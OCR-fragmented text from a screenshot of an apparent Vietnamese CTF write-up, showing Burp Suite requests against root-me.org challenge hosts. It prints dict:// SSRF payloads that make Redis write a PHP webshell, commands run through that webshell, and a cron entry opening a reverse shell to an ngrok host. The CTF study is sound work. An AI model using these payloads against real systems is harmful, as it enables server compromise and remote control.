 Burp Suite Community Edition Burp Project Intruder Repeater View Help
A Thu 21 Dec 18:11
Crawl WebPa Exploiting 利用re
https://thanhlocpanda.wordpre
Getting Started Gmail YouTube Maps JavaScript Obfusca
qua scheme dict:// từ lỗ hổng SSRF. Mình thử
Redis từ SSRF thì phát hiện được rằng chúng t
thông qua các payload sau:
dict://127.0.0.1:6379/CONFIG%20SET
dict://127.0.0.1:6379
/CONFIG%20SET%20dbfilename%20thanh
dict://127.0.0.1:6379/SET%20ssh-r
<\x3Fphp+system($_GET[0])\x3F>"
dict://127.0.0.1:6379/SAVE
D
Vì DocumentRoot của ứng dụng là /var/www/
các payload trên, ứng dụng sẽ tạo một websh
thể bước đầu compromise được web server.
Request
Pretty Raw Hex \n
1 GET /thanhlocpanda.php?0=id HTTP/1.1
2 Host: ctf02.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga_SRYSKX09J7=
GS1.1.1692755041.2.1.1692771259.0.0.0; _ga=
GA1.1.1992601830.1692686076
9 Upgrade-Insecure-Requests: 1
10
11
Respo
Pretty
1 HTT
2 Dat
3 Ser
4 X-P
5 Con
6 Con
7 Con
8
9 RED
con
10 ÿV@
Privacy & Cookies: This site uses cookies. By continuing to use this webs
To find out more, including how to control cookies, see here: Cookie Polic
dấu ở phía sau. Vì webshell khá bất tiện nên m
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settin
Learn
2 × 3 × +
Send Cancel < >
Target: http://ctf07.root-me.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /danghieu.php?0=id HTTP/1.1
2 Host: ctf07.root-me.org
3 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Connection: close
7 Cookie: _ga_SRYSKX09J7=
GS1.1.1703147092.2.1.1703148597.0.0.0; _ga=
GA1.1.376302050.1696868845
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Dec 2023 11:11:20 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 203
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 REDIS0006þwebshellssh-rsauid=48(apache)
gid=48(apache) groups=48(apache)
context=system_u:system_r:httpd_t:s0
10 À@H
11
12 */1 * * * * bash -c "sh -i >&
/dev/tcp/0.tcp.ap.ngrok.io/15020 0>&1"
13
14 ÿ¬0.Gø+$
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 7
Response headers 6
Done
407 bytes | 1,201 m